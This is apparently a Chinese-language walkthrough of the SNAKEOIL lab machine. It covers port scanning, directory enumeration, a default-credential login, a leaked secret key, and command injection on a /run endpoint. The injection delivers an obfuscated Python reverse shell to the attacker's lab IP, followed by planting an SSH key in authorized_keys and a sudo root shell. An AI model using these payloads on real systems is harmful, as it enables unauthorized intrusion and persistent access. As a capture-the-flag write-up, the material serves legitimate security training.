信息收集
| IP Address | Opening Ports |
|---|---|
| 192.168.101.154 | TCP:22,80,8080 |
$ nmap -p- 192.168.101.154 --min-rate 1000 -sC -sV
Host is up (0.0044s latency).
Not shown: 65532 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 73:a4:8f:94:a2:20:68:50:5a:ae:e1:d3:60:8d:ff:55 (RSA)
| 256 f3:1b:d8:c3:0c:3f:5e:6b:ac:99:52:80:7b:d6:b6:e7 (ECDSA)
|_ 256 ea:61:64:b6:3b:d3:84:01:50:d8:1a:ab:38:29:12:e1 (ED25519)
80/tcp open http nginx 1.14.2
|_http-title: Welcome to SNAKEOIL!
|_http-server-header: nginx/1.14.2
8080/tcp open http nginx 1.14.2
|_http-title: Welcome to Good Tech Inc.'s Snake Oil Project
|_http-open-proxy: Proxy might be redirecting requests
|_http-server-header: nginx/1.14.2
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
本地权限
$ dirb http://192.168.101.154:8080

http://192.168.101.154:8080/2


user:patrick
hash:$pbkdf2-sha256$29000$e0/J.V.rVSol5HxPqdW6Nw$FZJVgjNJIw99RIiojrT/gn9xRr9SI/RYn.CGf84r040


/registration
POST /login HTTP/1.1
Host: 192.168.101.154:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 56
Content-Type:application/json
{
"username": "admin",
"password": "admin123"
}

POST /login HTTP/1.1
Host: 192.168.101.154:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 56
Content-Type:application/json
{
"username": "admin",
"password": "admin123"
}
GET /secret HTTP/1.1
Host: 192.168.101.154:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Cookie: access_token_cookie=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJmcmVzaCI6ZmFsc2UsImlhdCI6MTcyMTU3MDgwMCwianRpIjoiNjE5OWY5ZWMtZGQ1Ni00YzA2LTk5NjEtMjNiY2MyZmZhMDUzIiwidHlwZSI6ImFjY2VzcyIsInN1YiI6ImFkbWluIiwibmJmIjoxNzIxNTcwODAwLCJleHAiOjE3MjE1NzE3MDB9.OASM_L1yp4HTQn-2DWL0RMqhMVmnQtwz3tj1GSMwHDc;refresh_token_cookie=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJmcmVzaCI6ZmFsc2UsImlhdCI6MTcyMTU3MDgwMCwianRpIjoiOWVkZmQzZDItMGQ5OS00ZGQyLWI1Y2QtOWU4OGYxZmMxMTBhIiwidHlwZSI6InJlZnJlc2giLCJzdWIiOiJhZG1pbiIsIm5iZiI6MTcyMTU3MDgwMCwiZXhwIjoxNzIxNTc0NDAwfQ.EsxVg2G9sjpDrcSzcmUHSC1LmzWtb5a6Q0aOv57e5Yc

commandexecutionissecret

POST /run HTTP/1.1
Host: 192.168.101.154:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/json
Content-Length: 65

{"url":"127.0.0.1:22","secret_key":"commandexecutionissecret"}
POST /run HTTP/1.1
Host: 192.168.101.154:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/json
Content-Length: 319
{"url":"2>null;`p='pyt';b='hon';$p$b -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"192.168.101.128\",10032));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty;ip=\"ba\";a=\"sh\"; pty.spawn(ip+a)'`", "secret_key":"commandexecutionissecret"}

Local.txt 截屏

Local.txt 内容
Local shell access obtained!
权限提升
patrick@SNAKEOIL:~/.ssh$ echo 'ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIOAuKxlopDqsLWIAFeZFEOiSBz9K/go+OybYs5gwGEBE maptnh@maptnh'>authorized_keys

$ cat /home/patrick/flask_blog/app.py

NOreasonableDOUBTthisPASSWORDisGOOD

patrick@SNAKEOIL:~/flask_blog$ sudo /bin/bash
Proof.txt 截屏

Proof.txt 内容
Congratulations on obtaining a root shell on this machine! 😃























 330
330

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








